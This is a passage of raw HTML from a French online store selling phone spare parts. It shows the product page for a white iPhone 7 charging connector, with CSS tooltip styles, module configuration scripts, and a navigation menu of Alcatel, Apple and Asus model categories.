            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_41 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_41:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_42 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_42:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_43 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_43:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_44 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_44:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_45 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_45:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_46 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_46:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_47 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_47:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_48 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_48:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_49 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_49:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_50 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_50:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_51 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_51:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_52 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_52:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_53 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_53:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_54 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_54:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_55 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_55:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_56 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_56:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_57 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_57:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_58 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_58:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_59 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_59:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_60 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_60:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_61 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_61:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
<script type="text/javascript">
    var ed_refresh_delay = 0;
    var ed_hour = 'heures';
    var ed_minute = 'minutes';
    var ed_hours = 'heures';
    var ed_minutes = 'minutes';
    var ed_and = 'et';
    var ed_refresh = 'Heure limite de ramassage dépassée, veuillez rafraîchir votre navigateur afin de calculer la nouvelle Estimation de livraison.';
    /*var ed_has_combi = ; */
    var ed_placement = 0;
    var ed_custom_sel = unescapeHTML('');
    var ed_custom_ins = '2';
    var ed_sm = 1;
    var ed_in_modal = 0;
    var front_ajax_url = 'https://storephone.fr/module/estimateddelivery/AjaxRefresh?token=30fc6ca65b07eab95ffc5fd36efa3ef3&ajax=1';     var front_ajax_cart_url = 'https://storephone.fr/module/estimateddelivery/AjaxCart?token=30fc6ca65b07eab95ffc5fd36efa3ef3&amp;ajax=1';
    var ps_version = '17';
    var ed_display_option = 0;


    function unescapeHTML(html) {
        var doc = new DOMParser().parseFromString(html, 'text/html');
        return doc.documentElement.textContent;
    }
</script>
<script type="text/javascript">
    opartStatSaveSessionUrl = "https://storephone.fr/module/opartstat/saveSession?ajax=1";
    opartControllerName = "ProductController";
    opartElementId = "1372";
    opartshopId = "1";
</script>
<script async src="/modules/opartstat/views/js/saveSession.js"></script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://storephone.fr/module/advancedpopupcreator/popup";
    var apc_token = "1ecade81693c2b162bd13ad550c5e723";
    var apc_product = "1372";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>

    <style>
        
    </style>

    <script type="text/javascript">
        
    </script>




        
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://storephone.fr/iphone-7/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html">
  <meta property="og:title" content="Connecteur De Charge Apple iPhone 7 Blanc">
  <meta property="og:site_name" content="Store phone">
  <meta property="og:description" content="Connecteur de charge Apple iPhone 7 vous permettant d&#039;alimenter votre batterie dans de meilleures conditions.">
  <meta property="og:image" content="https://storephone.fr/1970-large_default/connecteur-de-charge-apple-iphone-7-blanc.jpg">
      <meta property="product:weight:value" content="0.020000">
  <meta property="product:weight:units" content="kg">
  
    </head>

    <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1372 product-connecteur-de-charge-apple-iphone-7-blanc product-id-category-108 product-id-manufacturer-6 product-id-supplier-3 product-available-for-order crazyelements-pro-default crazy-shop-1 crazy-product-1372 crazy-lang-1 crazy-default-template add1" data-layout="1">

        
        
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTR4SPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Module Ever Block -->
<!-- /Module Ever Block -->

        

        <main class="roy-reload ">

            
                
                                

                <header id="header">
                    
                                
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="">
          <div class="col-md-6 col-xs-3 left-nav">
             <style>
    #phone-number {
      display: none;
    }
	 #contact_tel {
		 display: none;
		 margin: 0;
	 }
	 #_desktop_contact_phone button#toggle-button{
	 display: flex;
    flex-flow: row nowrap;
		 }
	 button#toggle-button {
    font-weight: 700;
    transition: all 0.3s ease-in-out;
    color: #fff;
    background-size: 300% 100%;
    padding: 2px 12px;
    border: 0;
    background: transparent;
    border: solid 1px;
    margin-top: 6px;
    line-height: 28px;
    border-radius: 15px;
}
	 #toggle-button img {
        background: #FFF;
    border-radius: 18px;
    margin-right: 10px;
    margin-top: 1px;
}
	 button#toggle-button:hover, span#affichenum:hover {
    cursor: pointer;
}
  </style>

<div id="_desktop_contact_phone" class="btn-2">
  <button id="toggle-button">
	  <img src="https://storephone.fr/img/ets_megamenu/phone_icon.png" title="" alt="" width="26">
	  <span id="affichenum">Afficher le  Numéro</span>
	  <a href="tel:0465848674" class="phone-number"><span id="contact_tel">0465848674</span></a>
  </button>
</div>




            <div class="content_header">
              
            </div>
          </div>
          <div class="col-md-6 col-xs-9 right-nav">
            <div id="_desktop_contact_link">
	<div id="contact-link" class="contact-link">
		<a href="https://storephone.fr/nous-contacter">Contactez-nous</a>
	</div>
</div>
<div class="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://storephone.fr/connexion?back=https%3A%2F%2Fstorephone.fr%2Fiphone-7%2F1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <span class="">Se connecter</span> <span><a href="/connexion?create_account=1&amp;professional_account=1&amp;back=my-account" class="btn-2">Créez un compte professionnel</a></span>
      </a>
      </div>
</div>

          </div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row action header_lay1">
               <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://storephone.fr/">
            <img class="logo img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-normal-1.png" alt="Store phone">
          </a>
        </div>
        <div class="col-md-10 col-sm-12 position-static">
          <div class="row">
            <!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//storephone.fr/recherche">
	<form method="get" action="//storephone.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" class="tip_inside">
      <i class="rts" data-size="28" data-color="#000000">search2</i>
      <span class="tip">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- Module Ever Block -->
<!-- /Module Ever Block -->
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-28-1-1.css" type="text/css" media="all"><div  class="elementor elementor-28 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-a2fe029 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a2fe029" data-element_type="section">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f061f43 elementor-column elementor-col-100 elementor-top-column" data-id="f061f43" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-39922ad elementor-widget elementor-widget-text-editor" data-id="39922ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p style="font-size: 16px; font-weight: 900; color: black;">Grossiste de pièces détachées téléphones, informatique et gaming</p>
<p><em><strong><span style="color: #e78304;">Prix Dégressif / Stock en France / Accompagnement à la réparation</span></strong></em><!--
<br /><a class="btn-2" href="https://storephone.fr/connexion?create_account=1&professional_account=1&back=my-account">Créez votre compte professionnel</a>
--></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

            <div class="clearfix"></div>
          </div>
        </div>
            
      </div>
      <div class="row topmenu">
        
        <div class="mm_wrapper">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_default 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_menus_li_tab telephonie-rg mm_sub_align_left mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/12-telephonie"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/phone_icon.png" title="" alt="" width="20"/>
                                                        Téléphonie
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/15-pieces-detachees-telephone-portable">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/17f43f86a5-pieces_detachees_icon.png" title="" alt="" width="20"/>
                                                                                                        Pièces détachées
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="85"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">pièce détaché</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1221-alcatel">Alcatel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1222-alcatel-1-2021">Alcatel 1 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1223-alcatel-1s-2020">Alcatel 1S 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1224-alcatel-1s-2021">Alcatel 1S 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2217-alcatel-1se-2020">Alcatel 1SE 2020</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/19-piece-detache-iphone">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/57-gamme-1213se3">Gamme 12/13/SE3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/120-iphone-12">iPhone 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/121-iphone-12-mini">iPhone 12 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/122-iphone-12-pro">iPhone 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/123-iphone-12-pro-max">iPhone 12 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/630-iphone-13">iPhone 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/631-iphone-13-mini">iPhone 13 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/632-iphone-13-pro">iPhone 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/633-iphone-13-pro-max">iPhone 13 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/628-iphone-se-3e-gen">iPhone SE (3e gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1121-gamme-141516">Gamme 14/15/16</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1122-iphone-14">iPhone 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1125-iphone-14-plus">iPhone 14 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1123-iphone-14-pro">iPhone 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1124-iphone-14-pro-max">iPhone 14 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1822-iphone-15">iPhone 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1823-iphone-15-plus">iPhone 15 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1824-iphone-15-pro">iPhone 15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1825-iphone-15-pro-max">iPhone 15 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2324-iphone-16">iPhone 16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2325-iphone-16-plus">iPhone 16 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2326-iphone-16-pro">iPhone 16 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2327-iphone-16-pro-max">iPhone 16 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2385-iphone-16e">iPhone 16e</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/54-gamme-5se6">Gamme 5/SE/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/100-iphone-5">iPhone 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/101-iphone-5c">iPhone 5c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/102-iphone-5s">iPhone 5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/104-iphone-6">iPhone 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/105-iphone-6-plus">iPhone 6 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/106-iphone-6s">iPhone 6s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/107-iphone-6s-plus">iPhone 6s Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/103-iphone-se">iPhone SE</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/55-gamme-78">Gamme 7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/108-iphone-7">iPhone 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/109-iphone-7-plus">iPhone 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/110-iphone-8">iPhone 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/111-iphone-8-plus">iPhone 8 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/56-gamme-x11se2">Gamme X/11/SE2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/116-iphone-11">iPhone 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/117-iphone-11-pro">iPhone 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/118-iphone-11-pro-max">iPhone 11 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/119-iphone-se-2nd-gen">iPhone SE (2nd gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/112-iphone-x">iPhone X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/113-iphone-xr">iPhone Xr</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/114-iphone-xs">iPhone Xs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/115-iphone-xs-max">iPhone Xs Max</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1566-asus">Asus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1597-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1598-zenfone-live-zb501kl">Zenfone Live (ZB501KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1570-gamme-rog-phone">Gamme ROG Phone</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1585-rog-phone-zs600kl">ROG Phone (ZS600KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1587-rog-phone-3-zs661ks">ROG Phone 3 (ZS661KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1987-rog-phone-5-zs673ks">ROG Phone 5 (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1988-rog-phone-5-pro-zs673ks">ROG Phone 5 Pro (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1989-rog-phone-5-ultimate-zs673ks">ROG Phone 5 Ultimate (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1803-rog-phone-6-ai2201c-ai2201f-ai2201-1a030eu-ai2201a-ai2201-1a029eu">ROG Phone 6 (AI2201_C, AI2201_F, AI2201-1A030EU, AI2201_A, AI2201-1A029EU)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1804-rog-phone-6-pro-ai2201d">ROG Phone 6 Pro (AI2201_D)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1805-rog-phone-6d-ai2203-ai2203d">ROG Phone 6D (AI2203, AI2203_D)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1806-rog-phone-6d-ultimate-ai2203-ai2203-3e010eu">ROG Phone 6D Ultimate (AI2203, AI2203-3E010EU)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1586-rog-phone-ii-zs660kl">ROG Phone II (ZS660KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1568-gamme-zenfone-456">Gamme Zenfone 4/5/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1571-zenfone-4-ze554kl">Zenfone 4 (ZE554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1574-zenfone-4-max-zc520kl">Zenfone 4 Max (ZC520KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1572-zenfone-4-max-plus-zc554kl">Zenfone 4 Max Plus (ZC554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1573-zenfone-4-max-pro-zc554kl">Zenfone 4 Max Pro (ZC554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1575-zenfone-4-pro-zs551kl">Zenfone 4 Pro (ZS551KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1577-zenfone-4-selfie-zd553kl">Zenfone 4 Selfie (ZD553KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1576-zenfone-4-selfie-pro-zd552kl">Zenfone 4 Selfie Pro (ZD552KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1578-zenfone-5-ze620kl">Zenfone 5 (ZE620KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1603-zenfone-5-lite-zc600kl">Zenfone 5 Lite (ZC600KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1579-zenfone-6-zs630kl">Zenfone 6 (ZS630KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1569-gamme-zenfone-789">Gamme Zenfone 7/8/9</a>
                                    <span class="arrow closed"></span>
